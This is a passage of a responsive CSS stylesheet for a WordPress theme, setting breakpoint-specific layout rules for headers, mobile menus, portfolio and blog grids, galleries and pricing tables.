 width: 100px!important;
 height: 63px!important
}
}


@media only screen and (min-width:1000px) and (max-width:1200px) {
	
.testiBlock .tmtext{ width:74%; }	
.ftrcol_fst li::after{ max-width:195px; }
.aabox p{ font-size:22px; }
.aboxTxt{ font-size:15px; }
/*------Above New Css--------------*/
	
.qode_pricing_tables.four_columns .price_in_table .price
{
 font-size: 60px
}
.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time span
{
 font-size: 12px
}
.full_width .projects_holder.hover_text.v4 article .image_holder.standard_hover .icons_holder
{
 bottom: 25px;
 left: 35px
}
.full_width .projects_holder.hover_text.v5 article .image_holder.standard_hover .icons_holder, .full_width .projects_holder.hover_text.v6 article .image_holder.standard_hover .icons_holder, .full_width .projects_masonry_holder article .image_holder.standard_hover .icons_holder
{
 bottom: 10px;
 left: 20px
}
.full_width .projects_holder.v4 article .image_holder.standard_hover .text_holder
{
 padding: 25px 35px 60px
}
.full_width .projects_holder.v5 article .image_holder.standard_hover .text_holder, .full_width .projects_holder.v6 article .image_holder.standard_hover .text_holder, .full_width .projects_masonry_holder article .image_holder.standard_hover .text_holder
{
 padding: 10px 20px 45px
}
.q_counter_holder.center.has_icon
{
 padding: 20px 30px
}
.cover_boxes ul li .box .box_content .cover_box_small_title
{
 font-size: 15px;
 line-height: 20px
}
.cover_boxes ul li .box .box_content .cover_box_title
{
 font-size: 21px;
 line-height: 25px;
 padding-bottom: 10px
}
.cover_boxes ul li .box .box_content P
{
 line-height: 22px
}
.portfolio_single .container_inner.default_template_holder
{
 padding: 0 90px;
 box-sizing: border-box
}
}

@media only screen and (min-width:1000px) {
	
.newsevent .newsside { padding-left: 40px; }	
/*------Above New Css--------------*/

	
body:not(.top_menu_slide_down_opened) .light:not(.sticky):not(.scrolled) .side_menu_button>a, body:not(.top_menu_slide_down_opened) .light:not(.sticky):not(.scrolled) .header_top .inner .header_top_side_button>a, body:not(.top_menu_slide_down_opened) .light.header_style_on_scroll .side_menu_button>a, body:not(.top_menu_slide_down_opened) .light.header_style_on_scroll .header_top .inner .header_top_side_button>a
{
 color: #fff
}
body:not(.top_menu_slide_down_opened) .dark:not(.sticky):not(.scrolled) .side_menu_button>a, body:not(.top_menu_slide_down_opened) .dark:not(.sticky):not(.scrolled) .header_top .inner .header_top_side_button>a, body:not(.top_menu_slide_down_opened) .dark.header_style_on_scroll .side_menu_button>a, body:not(.top_menu_slide_down_opened) .dark.header_style_on_scroll .header_top .inner .header_top_side_button>a
{
 color: #000
}
.stick_with_left_right_menu .logo_wrapper
{
 overflow: hidden
}
.slider_thumbs .carousel-control.left:hover .thumb_holder
{
 left: 0
}
.carousel:not(.in_progress).slider_thumbs .carousel-control.left:hover .prev_nav
{
 left: -200px
}
.slider_thumbs .carousel-control.right:hover .thumb_holder
{
 right: 0
}
.carousel:not(.in_progress).slider_thumbs .carousel-control.right:hover .next_nav
{
 right: -200px
}
}

@media only screen and (max-width:1024px) {
.q_elements_holder.responsive_mode_from_1024.two_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1024.three_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1024.four_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1024.five_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1024.six_columns .q_elements_item
{
 width: 100%;
 display: inline-block;
 height: auto
}
.q_elements_holder.alignment_one_column_left.responsive_mode_from_1024 .q_elements_item .q_elements_item_content
{
 text-align: left!important
}
.q_elements_holder.alignment_one_column_center.responsive_mode_from_1024 .q_elements_item .q_elements_item_content
{
 text-align: center!important
}
.q_elements_holder.alignment_one_column_right.responsive_mode_from_1024 .q_elements_item .q_elements_item_content
{
 text-align: right!important
}
.q_elements_holder.alignment_one_column_left.responsive_mode_from_1024 .q_elements_item_content .separator.small.inherit
{
 margin: 10px 0 20px 0
}
.q_elements_holder.alignment_one_column_center.responsive_mode_from_1024 .q_elements_item_content .separator.small.inherit
{
 margin: 10px auto 20px auto
}
.q_elements_holder.alignment_one_column_right.responsive_mode_from_1024 .q_elements_item_content .separator.small.inherit
{
 margin: 10px 0 20px auto
}
.carousel-inner .slider_content
{
 padding: 0 40px
}
}

@media only screen and (max-width:1000px) {
	
.header_top .left{ display:none; }	
header .container_inner .header_inner_left{ top:auto; }
	
	
.side_menu_button .menu_appear, .top_menu_slide_down .menu_overlay
{
 display: none
}
.vertical_menu_hidden.vertical_menu_enabled header
{
 display: inline-block
}
.vertical_menu_hidden.vertical_menu_enabled header .header_inner
{
 display: block
}
.vertical_menu_hidden.vertical_menu_enabled aside.vertical_menu_area, .vertical_menu_hidden.vertical_menu_enabled.vertical_menu_hidden_with_logo .vertical_menu_area_bottom_logo
{
 display: none
}
.vertical_menu_hidden.vertical_menu_enabled .q_slider, .vertical_menu_hidden.vertical_menu_enabled .full_width, .vertical_menu_hidden.vertical_menu_enabled .content .container, .vertical_menu_hidden.vertical_menu_enabled .title_outer, .vertical_menu_hidden.vertical_menu_enabled footer, .vertical_menu_hidden.vertical_menu_enabled .full_screen_holder, .vertical_menu_hidden.vertical_menu_enabled .content_bottom
{
 padding-left: 0!important;
 padding-right: 0!important
}
body.vertical_menu_hidden.page-template-blog-masonry-full-width-php.vertical_menu_enabled .content .full_width, body.vertical_menu_hidden.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_right .content .full_width, body.vertical_menu_hidden.vertical_menu_hidden_with_logo.page-template-blog-masonry-full-width-php.vertical_menu_enabled .content .full_width, body.vertical_menu_hidden.vertical_menu_hidden_with_logo.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_right .content .full_width
{
 padding-left: 45px!important;
 padding-right: 20px!important
}
.vertical_menu_hidden.boxed.vertical_menu_enabled, .vertical_menu_hidden.boxed.vertical_menu_enabled footer.uncover
{
 padding-left: 0!important;
 padding-right: 0!important
}
.vertical_menu_hidden.vertical_menu_enabled .content .container, .vertical_menu_hidden.vertical_menu_enabled .q_slider, .vertical_menu_hidden.vertical_menu_enabled footer
{
 width: 100%
}
.no-touch .vertical_menu_hidden.vertical_menu_enabled .carousel-inner:not(.relative_position), .no-touch .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .carousel-inner:not(.relative_position), .no-touch .vertical_menu_enabled.vertical_menu_width_290:not(.vertical_menu_hidden):not(.vertical_menu_hidden) .carousel-inner:not(.relative_position), .no-touch .vertical_menu_enabled.vertical_menu_width_350:not(.vertical_menu_hidden):not(.vertical_menu_hidden) .carousel-inner:not(.relative_position), .no-touch .vertical_menu_enabled.vertical_menu_width_400:not(.vertical_menu_hidden):not(.vertical_menu_hidden) .carousel-inner:not(.relative_position)
{
 left: 0!important
}
.no-touch .vertical_menu_hidden.vertical_menu_enabled.vertical_menu_right .carousel-inner:not(.relative_position), .no-touch .vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_right .carousel-inner:not(.relative_position), .no-touch .vertical_menu_enabled.vertical_menu_width_290.vertical_menu_right:not(.vertical_menu_hidden):not(.vertical_menu_hidden) .carousel-inner:not(.relative_position), .no-touch .vertical_menu_enabled.vertical_menu_width_350.vertical_menu_right:not(.vertical_menu_hidden):not(.vertical_menu_hidden) .carousel-inner:not(.relative_position), .no-touch .vertical_menu_enabled.vertical_menu_width_400.vertical_menu_right:not(.vertical_menu_hidden):not(.vertical_menu_hidden) .carousel-inner:not(.relative_position)
{
 left: auto!important;
 right: 0!important
}
.masonry_with_space .projects_holder .mix
{
 margin-bottom: 0!important
}
.header_top .left .inner>div, .header_top .left .inner>div:last-child, .header_top .right .inner>div, .header_top .right .inner .header-widget, .header_top .right .inner .header_top_side_button
{
 float: none
}
.stick.compound .header_right_top
{
 display: none
}
.stick.compound:not(.sticky) .bottom_right
{
 bottom: auto;
 top: 0
}
.q_image_with_text_over.one_fourth
{
 width: 49.9%
}
.q_image_with_text_over .front_title
{
 margin-top: 5px;
 font-size: 14px
}
.q_image_with_text_over .separator.small
{
 margin: 5px auto 5px auto!important
}
.q_image_with_text_over .icon_holder.square i, .q_image_with_text_over .icon_holder.circle i, .q_image_with_text_over .icon_holder.square span, .q_image_with_text_over .icon_holder.circle span
{
 padding: 10px
}
.q_image_with_text_over .front_holder_inner2
{
 padding-top: 10px
}
.q_image_with_text_over .icon_holder.square i, .q_image_with_text_over .icon_holder.circle i, .q_image_with_text_over .icon_holder.square span, .q_image_with_text_over .icon_holder.circle span
{
 padding: 10px
}
.q_image_with_text_over .front_title
{
 margin-top: 5px
}
.q_image_with_text_over .separator.small
{
 margin: 5px auto!important
}
.qode_search_form_2 .container_inner, .qode_search_form_3 .container_inner
{
 width: auto;
 padding: 0 45px
}
.qode_search_form_2 .container_inner input[type="submit"], .qode_search_form_3 .container_inner .qode_search_close
{
 right: 45px
}
.side_menu_slide_from_right .side_menu
{
 width: 100%;
 right: -100%
}
.header_top .left, .header_top .right
{
 padding: 5px 0;
 height: auto;
 line-height: normal
}
body.boxed:not(.has_general_padding) .wrapper .wrapper_inner, body.boxed.has_general_padding .wrapper .wrapper_inner, body.boxed footer, body.boxed .header_inner, body.boxed:not(.has_general_padding) .full_width .parallax_content, body.boxed .carousel-inner, body.boxed .footer_inner, body.boxed .footer_top_border_holder.in_grid, body.boxed .footer_bottom_border_holder.in_grid, body.boxed .content_wrapper
{
 width: 818px
}
.container_inner, body.has_general_padding .title_holder .container_inner, .boxed div.section .section_inner, div.grid_section .section_inner, .parallax_grid_section .parallax_section_inner, .carousel-inner .slider_content_outer, nav.content_menu ul, .container_inner nav.content_menu, .footer_top_border_holder.in_grid, .footer_bottom_border_holder.in_grid, .grid_1300 .header_top_bottom_holder .container_inner, .grid_1300 footer .container_inner, .grid_1200 .header_top_bottom_holder .container_inner, .grid_1200 footer .container_inner, .grid_1000 .header_top_bottom_holder .container_inner, .grid_1000 footer .container_inner, .grid_800 .header_top_bottom_holder .container_inner, .grid_800 footer .container_inner
{
 width: 768px
}
.paspartu_enabled .container_inner, .paspartu_enabled.boxed div.section .section_inner, .paspartu_enabled div.grid_section .section_inner, .paspartu_enabled .parallax_grid_section .parallax_section_inner, .paspartu_enabled .carousel-inner .slider_content_outer, .paspartu_enablednav .content_menu ul, .paspartu_enabled .container_inner nav.content_menu, .paspartu_enabled .footer_top_border_holder.in_grid, .paspartu_enabled .footer_bottom_border_holder.in_grid
{
 width: 720px
}
.boxed header .container_inner
{
 width: 100%!important
}
.content_wrapper
{
 margin-top: 0!important;
 top: auto
}
.full_width .projects_holder_outer.v6, .full_width .projects_holder_outer.v5
{
 width: 100%
}
.header_top .container
{
 display: inline-block
}
header, .header_inner_left, footer.uncover
{
 position: relative!important;
 left: 0!important;
 margin-bottom: 0
}
.content
{
 margin-bottom: 0!important
}
.right_side_menu_opened .wrapper header
{
 left: 0!important
}
header
{
 top: 0!important;
 margin-top: 0!important;
 display: block
}
.hide_inital_sticky header.stick
{
 -ms-transform: none;
 -webkit-transform: none;
 transform: none
}
.header_top, .header_top .shopping_cart_outer
{
 height: auto;
 line-height: normal;
 display: block!important
}
.header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a
{
 line-height: 36px!important;
 height: 36px!important
}
.header_top #lang_sel ul ul, .header_top #lang_sel_click ul ul
{
 top: 36px!important
}
.header_top .left, .header_top .right
{
 text-align: center;
 float: none
}
.header_top .inner
{
 display: inline-block;
 vertical-align: middle
}
.header_bottom
{
 background-color: #fff
}
header .q_logo img.mobile
{
 display: block!important;
 opacity: 1!important;
 position: relative;
 margin: 0 auto
}
header .q_logo img.normal, header .q_logo img.light, header .q_logo img.dark, header .q_logo img.sticky
{
 display: none!important
}
.header-left-from-logo-widget, .header-right-from-logo-widget, .header_fixed_right_area
{
 display: none
}
.q_logo_hidden
{
 display: none
}
.main_menu
{
 display: none!important
}
header.stick_with_left_right_menu .main_menu
{
 display: block!important
}
header.stick_with_left_right_menu nav.main_menu>ul
{
 display: none
}
header.stick_with_left_right_menu nav.main_menu.left_side
{
 left: 30px;
 width: auto
}
header.stick_with_left_right_menu nav.main_menu.right_side
{
 right: 0;
 left: auto;
 width: auto
}
header.stick_with_left_right_menu.paspartu_header_alignment .header_full_width nav.main_menu.right_side, header.stick_with_left_right_menu.paspartu_header_alignment .header_full_width nav.main_menu.left_side
{
 width: auto
}
nav.mobile_menu
{
 display: block
}
.mobile_menu_button
{
 display: table
}
nav.mobile_menu>ul
{
 margin: 0 auto
}
.no-touch body.side_menu_slide_with_content.side_menu_open .carousel-inner:not(.relative_position), .no-touch body.side_menu_slide_with_content.width_270.side_menu_open .carousel-inner:not(.relative_position), .no-touch body.side_menu_slide_with_content.width_370.side_menu_open .carousel-inner:not(.relative_position)
{
 left: 0!important
}
.logo_wrapper
{
 display: table;
 height: 100px;
 left: 50%;
 position: absolute
}
.q_logo
{
 display: table-cell;
 position: relative;
 top: auto;
 vertical-align: middle
}
.q_logo a
{
 left: -50%;
 width: auto!important
}
.q_logo img
{
 top: 0;
 left: 0
}
.fixed_top_header .logo_wrapper
{
 display: block;
 height: auto;
 left: 0;
 position: relative
}
.fixed_top_header .q_logo
{
 display: block;
 position: relative;
 top: 0;
 vertical-align: middle
}
.fixed_top_header .q_logo a
{
 left: 0;
 width: auto
}
.fixed_top_header .q_logo img
{
 top: 0;
 left: 0
}
.fixed_top_header .q_logo img.mobile
{
 position: absolute
}
header .header_fixed_right_area
{
 line-height: 100%!important;
 top: 80px!important;
 width: 100%;
 display: none;
 text-align: center;
 margin: 0;
 position: absolute
}
.header_menu_bottom
{
 border-top: 0
}
.light .header_top .q_social_icon_holder i.simple_social, .light .header_top .header-widget, .light .header_top .header-widget.widget_nav_menu ul.menu>li>a, .light .header_top .header-widget p, .light .header_top .header-widget a, .light .header_top .header-widget span, .dark .side_menu_button>a, .dark .shopping_cart_header .header_cart>i
{
 color: #777
}
.light .header_top .q_social_icon_holder i.simple_social, .light .header_top #lang_sel>ul>li>a, .light .header_top #lang_sel_click>ul>li>a
{
 color: #777!important
}
.dark .header_top .q_social_icon_holder i.simple_social, .dark .header_top .header-widget, .dark .header_top .header-widget.widget_nav_menu ul.menu>li>a, .dark .header_top .header-widget p, .dark .header_top .header-widget a, .dark .header_top .header-widget span, .dark .side_menu_button>a, .dark .shopping_cart_header .header_cart>i
{
 color: #777
}
.header_top .header-widget
{
 display: block;
 width: 100%;
 margin: 0;
 text-align: center
}
.header_top .right .inner #lang_sel, .header_top .left .inner #lang_sel
{
 float: none
}
.dark .header_top .q_social_icon_holder i.simple_social, .dark .header_top #lang_sel>ul>li>a, .dark .header_top #lang_sel_click>ul>li>a
{
 color: #777!important
}
.title:not(.with_background_color)
{
 height: auto!important
}
.title_outer.with_image .title
{
 padding: 0!important
}
.title.has_fixed_background, .title.has_background
{
 background: none!important;
 height: auto!important;
 padding: 0!important
}
.title_outer.animate_title_area
{
 height: auto!important;
 opacity: 1!important
}
.title .not_responsive
{
 display: block
}
.title_outer.with_image .title .title_subtitle_holder
{
 padding: 0!important
}
.title .title_holder
{
 padding: 0!important;
 height: 100%!important
}
.title:not(.breadcrumbs_title) .title_holder
{
 height: 100%!important;
 padding: 10px 0!important;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
.title h1
{
 word-break: normal
}
.subtitle
{
 font-size: 24px
}
.side_menu_button, .logo_wrapper, .logo_wrapper a, .header_bottom_right_widget_holder
{
 height: 90px
}
.fixed_top_header .side_menu_button, .fixed_top_header .shopping_cart_inner, .fixed_top_header .header_bottom_right_widget_holder, .fixed_top_header .mobile_menu_button
{
 height: 45px
}
.fixed_top_header .top_header .right
{
 line-height: 45px
}
.fixed_top_header.has_top .bottom_header
{
 padding-top: 45px
}
.header_top .right #lang_sel ul ul, .header_top .right #lang_sel_click ul ul
{
 right: 0
}
nav.content_menu
{
 position: relative!important;
 top: 0!important;
 margin: 0 auto
}
nav.content_menu ul.menu
{
 display: none
}
nav.content_menu .nav_select_menu
{
 display: block
}
nav.content_menu .back_outer
{
 display: none
}
nav.content_menu .logo, nav.content_menu .custom_widget_area
{
 height: 42px
}
nav.content_menu .logo, nav.content_menu .grid_section .section_inner .logo
{
 padding-left: 15px
}
nav.content_menu .grid_section .section_inner .custom_widget_area
{
 padding-right: 40px
}
nav.content_menu ul li i
{
 float: left;
 line-height: inherit;
 margin: 0;
 padding: 0 5px 0 0;
 width: 25px!important
}
.content .container .container_inner.default_template_holder
{
 padding: 44px 0 0
}
#social_icons_widget
{
 display: none
}
.carousel-control .thumb_holder
{
 margin-top: 0!important
}
.projects_holder.v6 .mix, .projects_holder.v5 .mix, .projects_holder.v4 .mix, .projects_holder.v3 .mix, .projects_holder.v2 .mix, .projects_holder.v6.hover_text .mix, .projects_holder.v5.hover_text .mix, .projects_holder.v4.hover_text .mix, .projects_holder.v3.hover_text .mix, .projects_holder.v2.hover_text .mix
{
 width: 48.3%;
 margin: 0 0 3.6%
}
.projects_holder.v6 .filler, .projects_holder.v5 .filler, .projects_holder.v4 .filler, .projects_holder.v3 .filler, .projects_holder.v2 .filler, .projects_holder.v6.hover_text .filler, .projects_holder.v5.hover_text .filler, .projects_holder.v4.hover_text .filler, .projects_holder.v3.hover_text .filler, .projects_holder.v2.hover_text .filler
{
 width: 48.3%
}
.projects_holder.v6.hover_text .mix, .projects_holder.v5.hover_text .mix, .projects_holder.v4.hover_text .mix, .projects_holder.v3.hover_text .mix, .projects_holder.v2.hover_text .mix
{
 margin: 0 0 3.4%
}
.projects_holder.v6.hover_text.with_btn .mix, .projects_holder.v5.hover_text.with_btn .mix, .projects_holder.v4.hover_text.with_btn .mix, .projects_holder.v3.hover_text.with_btn .mix, .projects_holder.v2.hover_text.with_btn .mix
{
 margin: 0 0 7.4%
}
.projects_holder.v6.standard_no_space .mix, .projects_holder.v5.standard_no_space .mix, .projects_holder.v4.standard_no_space .mix, .projects_holder.v3.standard_no_space .mix, .projects_holder.v2.standard_no_space .mix, .projects_holder.v6.standard_no_space .filler, .projects_holder.v5.standard_no_space .filler, .projects_holder.v4.standard_no_space .filler, .projects_holder.v3.standard_no_space .filler, .projects_holder.v2.standard_no_space .filler, .projects_holder.v6.hover_text.no_space .mix, .projects_holder.v5.hover_text.no_space .mix, .projects_holder.v4.hover_text.no_space .mix, .projects_holder.v3.hover_text.no_space .mix, .projects_holder.v2.hover_text.no_space .mix, .projects_holder.v6.hover_text.no_space .filler, .projects_holder.v5.hover_text.no_space .filler, .projects_holder.v4.hover_text.no_space .filler, .projects_holder.v3.hover_text.no_space .filler, .projects_holder.v2.hover_text.no_space .filler
{
 width: 49.99%
}
.safari_browser .projects_holder.v6.standard_no_space .mix, .safari_browser .projects_holder.v6.hover_text.no_space .mix, .safari_browser .projects_holder.v6.standard_no_space .filler, .safari_browser .projects_holder.v6.hover_text.no_space .filler, .safari_browser .projects_holder.v5.standard_no_space .mix, .safari_browser .projects_holder.v5.hover_text.no_space .mix, .safari_browser .projects_holder.v5.standard_no_space .filler, .safari_browser .projects_holder.v5.hover_text.no_space .filler, .safari_browser .projects_holder.v4.standard_no_space .mix, .safari_browser .projects_holder.v4.hover_text.no_space .mix, .safari_browser .projects_holder.v4.standard_no_space .filler, .safari_browser .projects_holder.v4.hover_text.no_space .filler, .safari_browser .projects_holder.v3.standard_no_space .mix, .safari_browser .projects_holder.v3.hover_text.no_space .mix, .safari_browser .projects_holder.v3.standard_no_space .filler, .safari_browser .projects_holder.v3.hover_text.no_space .filler, .safari_browser .projects_holder.v2.standard_no_space .mix, .safari_browser .projects_holder.v2.hover_text.no_space .mix, .safari_browser .projects_holder.v2.standard_no_space .filler, .safari_browser .projects_holder.v2.hover_text.no_space .filler, .firefox_mac_browser .projects_holder.v6.standard_no_space .mix, .firefox_mac_browser .projects_holder.v6.hover_text.no_space .mix, .firefox_mac_browser .projects_holder.v6.standard_no_space .filler, .firefox_mac_browser .projects_holder.v6.hover_text.no_space .filler, .firefox_mac_browser .projects_holder.v5.standard_no_space .mix, .firefox_mac_browser .projects_holder.v5.hover_text.no_space .mix, .firefox_mac_browser .projects_holder.v5.standard_no_space .filler, .firefox_mac_browser .projects_holder.v5.hover_text.no_space .filler, .firefox_mac_browser .projects_holder.v4.standard_no_space .mix, .firefox_mac_browser .projects_holder.v4.hover_text.no_space .mix, .firefox_mac_browser .projects_holder.v4.standard_no_space .filler, .firefox_mac_browser .projects_holder.v4.hover_text.no_space .filler, .firefox_mac_browser .projects_holder.v3.standard_no_space .mix, .firefox_mac_browser .projects_holder.v3.hover_text.no_space .mix, .firefox_mac_browser .projects_holder.v3.standard_no_space .filler, .firefox_mac_browser .projects_holder.v3.hover_text.no_space .filler, .firefox_mac_browser .projects_holder.v2.standard_no_space .mix, .firefox_mac_browser .projects_holder.v2.hover_text.no_space .mix, .firefox_mac_browser .projects_holder.v2.standard_no_space .filler, .firefox_mac_browser .projects_holder.v2.hover_text.no_space .filler
{
 width: 49.92%
}
.projects_holder.v6.standard_no_space .mix, .projects_holder.v5.standard_no_space .mix, .projects_holder.v4.standard_no_space .mix, .projects_holder.v3.standard_no_space .mix, .projects_holder.v2.standard_no_space .mix
{
 margin: 0
}
.masonry_with_space .projects_holder.v6 .mix, .masonry_with_space .projects_holder.v5 .mix, .masonry_with_space .projects_holder.v4 .mix, .masonry_with_space .projects_holder.v3 .mix, .masonry_with_space .projects_holder.v6 .filler, .masonry_with_space .projects_holder.v5 .filler, .masonry_with_space .projects_holder.v4 .filler, .masonry_with_space .projects_holder.v3 .filler
{
 width: 50%
}
.masonry_with_space .projects_holder.v6 .portfolio_masonry_grid_sizer, .masonry_with_space .projects_holder.v5 .portfolio_masonry_grid_sizer, .masonry_with_space .projects_holder.v4 .portfolio_masonry_grid_sizer, .masonry_with_space .projects_holder.v3 .portfolio_masonry_grid_sizer
{
 width: 50%
}
body:not(.has_general_padding) .full_width .projects_holder_outer.v4:not(.portfolio_full_width_on_portfolio) .hover_text:not(.no_space):not(.force_full_width), body:not(.has_general_padding) .full_width .projects_holder_outer.v4:not(.masonry_with_space):not(.portfolio_full_width_on_portfolio) .standard:not(.force_full_width), body:not(.has_general_padding) .full_width .projects_holder_outer.v5:not(.portfolio_full_width_on_portfolio) .hover_text:not(.no_space):not(.force_full_width), body:not(.has_general_padding) .full_width .projects_holder_outer.v5:not(.masonry_with_space):not(.portfolio_full_width_on_portfolio) .standard:not(.force_full_width), body:not(.has_general_padding) .full_width .projects_holder_outer.v6:not(.portfolio_full_width_on_portfolio) .hover_text:not(.no_space):not(.force_full_width), body:not(.has_general_padding) .full_width .projects_holder_outer.v6:not(.masonry_with_space):not(.portfolio_full_width_on_portfolio) .standard:not(.force_full_width)
{
 width: 94%
}
.projects_masonry_holder .portfolio_masonry_item, .projects_masonry_holder .portfolio_masonry_item.large_height
{
 width: 50%
}
.projects_masonry_holder .portfolio_masonry_item.large_width, .projects_masonry_holder .portfolio_masonry_item.large_width_height
{
 width: 100%
}
.blog_holder.masonry.three_columns article, .blog_holder.masonry.three_columns .blog_holder_grid_sizer
{
 width: 49%
}
.q_masonry_blog article
{
 width: 47%
}
.latest_post_holder.masonry .blog-list-masonry-grid-sizer, .latest_post_holder.masonry .blog-list-masonry-item
{
 width: 49%
}
.blog_holder.masonry.three_columns .blog_holder_grid_gutter, .latest_post_holder.masonry .blog-list-masonry-grid-sizer-gutter
{
 width: 2%
}
.blog_holder.masonry_full_width.five_columns article, .blog_holder.masonry_full_width.four_columns article, .blog_holder.masonry_full_width.five_columns .blog_holder_grid_sizer, .blog_holder.masonry_full_width.four_columns .blog_holder_grid_sizer
{
 width: 32%
}
.blog_holder.masonry_full_width.five_columns .blog_holder_grid_gutter, .blog_holder.masonry_full_width.four_columns .blog_holder_grid_gutter
{
 width: 2%
}
.grid-sizer
{
 width: 50%
}
.full_width .q_masonry_blog article
{
 width: 30.5%
}
.box_image_holder .box_icon .fa-stack
{
 font-size: 3em
}
.header_top .left .inner>div:last-child, header .q_social_icon_holder, .header_top .right .inner>div
{
 border-right: 0
}
.header_top .left .inner>div, .header_top .right .inner>div:first-child
{
 border-left: 0
}
.animated_icons_with_text.five_columns .animated_icon_with_text_holder, .animated_icons_with_text.four_columns .animated_icon_with_text_holder, .animated_icons_with_text.three_columns .animated_icon_with_text_holder
{
 width: 50%
}
.animated_icons_with_text.three_columns .animated_icon_with_text_holder:nth-child(3n) .animated_icon_with_text_inner:before, .animated_icons_with_text.four_columns .animated_icon_with_text_holder:nth-child(4n) .animated_icon_with_text_inner:before, .animated_icons_with_text.five_columns .animated_icon_with_text_holder:nth-child(5n) .animated_icon_with_text_inner:before
{
 border-right-width: 1px
}
.animated_icons_with_text.three_columns .animated_icon_with_text_holder:nth-child(2n) .animated_icon_with_text_inner:before, .animated_icons_with_text.four_columns .animated_icon_with_text_holder:nth-child(2n) .animated_icon_with_text_inner:before, .animated_icons_with_text.five_columns .animated_icon_with_text_holder:nth-child(2n) .animated_icon_with_text_inner:before
{
 border-right-width: 0
}
.latest_post_holder.boxes.four_columns>ul>li, .latest_post_holder.post_over_image.four_columns>ul>li
{
 width: 49%;
 margin: 0 2% 25px 0!important
}
.latest_post_holder.boxes.four_columns>ul>li:nth-child(2n), .latest_post_holder.post_over_image.four_columns>ul>li:nth-child(2n)
{
 margin: 0 0 25px!important
}
.latest_post_holder.boxes.four_columns ul.post_list li:nth-child(2n+1), .latest_post_holder.post_over_image.four_columns ul.post_list li:nth-child(2n+1)
{
 clear: both
}
.latest_post_holder.image_with_date.four_columns>ul>li
{
 width: 50%;
 margin: 0 0 25px!important
}
.latest_post_holder.date_in_left_section.four_columns ul>li.date_in_left_section_item
{
 width: 49%;
 margin-right: 2%!important
}
.latest_post_holder.date_in_left_section.four_columns ul>li.date_in_left_section_item:nth-child(2n)
{
 margin-right: 0!important
}
.latest_post_holder.date_in_left_section.four_columns .date_in_left_section_item:nth-child(2n+1)
{
 clear: both
}
.date_in_left_section .sections_content
{
 padding-left: 15px
}
.price_table_inner ul li.table_title
{
 padding: 18px 15px 17px
}
.price_table_inner ul li
{
 padding: 11px 10px
}
body .content, body .content.content_top_margin
{
 margin-top: 0!important
}
.q_counter_holder.center
{
 padding: 20px 30px
}
.q_counter_holder.center
{
 padding: 20px 5px
}
.wpb_flexslider_custom.flexslider.have_frame
{
 width: 566px
}
.wpb_flexslider_custom.flexslider.have_frame.frame4
{
 width: 708px
}
.frame_holder>.wpb_wrapper
{
 padding: 30px 0 66px 0
}
.frame_holder.frame_holder2>.wpb_wrapper
{
 padding: 42px 0 66px 0
}
.frame_holder.frame_holder4>.wpb_wrapper
{
 padding: 29px 0 140px 0
}
.wpb_gallery.frame_holder.frame_holder4
{
 padding-bottom: 70px
}
.wpb_gallery .wpb_flexslider_custom.have_frame.frame4 .flex-control-nav
{
 bottom: -190px
}
.gallery_holder ul.gallery_without_space.v5 li, .wpb_gallery_slides .gallery_holder ul.gallery_without_space.v5 li
{
 width: 25%
}
.gallery_holder ul.gallery_with_space.v5 li, .wpb_gallery_slides .gallery_holder ul.gallery_with_space.v5 li
{
 width: 23.5%
}
.gallery_holder ul.gallery_with_space.v5 li:nth-child(4n), .wpb_gallery_slides .gallery_holder ul.gallery_with_space.v5 li:nth-child(4n)
{
 margin-right: 0
}
.gallery_holder ul.gallery_with_space.v5 li:nth-child(5n), .wpb_gallery_slides .gallery_holder ul.gallery_with_space.v5 li:nth-child(5n)
{
 margin-right: 2%
}
.google_map_ovrlay
{
 display: block
}
.full_width .projects_holder.hover_text.v2 article .image_holder.standard_hover .icons_holder, .full_width .projects_holder.hover_text.v3 article .image_holder.standard_hover .icons_holder
{
 bottom: 30px;
 left: 40px
}
.full_width .projects_holder.hover_text.v4 article .image_holder.standard_hover .icons_holder, .full_width .projects_holder.hover_text.v5 article .image_holder.standard_hover .icons_holder, .full_width .projects_holder.hover_text.v6 article .image_holder.standard_hover .icons_holder, .full_width .projects_masonry_holder article .image_holder.standard_hover .icons_holder
{
 bottom: 15px;
 left: 25px
}
.full_width .projects_holder.v2 article .image_holder.standard_hover .text_holder, .full_width .projects_holder.v3 article .image_holder.standard_hover .text_holder
{
 padding: 30px 40px 65px
}
.full_width .projects_holder.v4 article .image_holder.standard_hover .text_holder, .full_width .projects_holder.v5 article .image_holder.standard_hover .text_holder, .full_width .projects_holder.v6 article .image_holder.standard_hover .text_holder, .full_width .projects_masonry_holder article .image_holder.standard_hover .text_holder
{
 padding: 15px 25px 50px
}
.full_screen_navigation_holder
{
 bottom: 0!important
}
.content.content_top_margin .fp-controlArrow
{
 margin-top: -28px
}
.wpb_gallery .wpb_flexslider_custom.have_frame .flex-control-nav
{
 bottom: -100px
}
.wpb_gallery .wpb_flexslider_custom.have_frame.frame2 .flex-control-nav
{
 bottom: -90px
}
.full_width .projects_masonry_holder .portfolio_masonry_item, .full_width .projects_masonry_holder .portfolio_masonry_item.large_height
{
 width: 50%
}
.full_width .projects_masonry_holder .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height
{
 width: 100%
}
.full_width .projects_masonry_holder .portfolio_masonry_grid_sizer
{
 width: 50%
}
.masonry_gallery_item.square_big, .masonry_gallery_item.rectangle_landscape, .masonry_gallery_holder.three_columns .masonry_gallery_item.square_big, .masonry_gallery_holder.three_columns .masonry_gallery_item.rectangle_landscape
{
 width: 100%
}
.masonry_gallery_item.rectangle_portrait, .masonry_gallery_item.square_small, .masonry_gallery_holder.three_columns .masonry_gallery_item.square_small, .masonry_gallery_holder.three_columns .masonry_gallery_item.rectangle_portrait, .masonry_gallery_holder.three_columns .grid-sizer
{
 width: 50%
}
.qode_instagram_feed.col_9 li
{
 width: 33.33%
}
.page-template-full_width .vc_row:not(.grid_section) .qode_clients.with_space .qode_client_holder
{
